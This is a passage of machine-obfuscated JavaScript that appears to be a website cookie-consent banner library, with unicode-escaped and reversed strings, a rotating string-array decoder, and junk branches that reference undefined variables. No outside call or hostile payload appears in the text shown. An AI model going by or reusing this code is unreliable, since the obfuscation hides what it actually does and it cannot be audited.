u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var 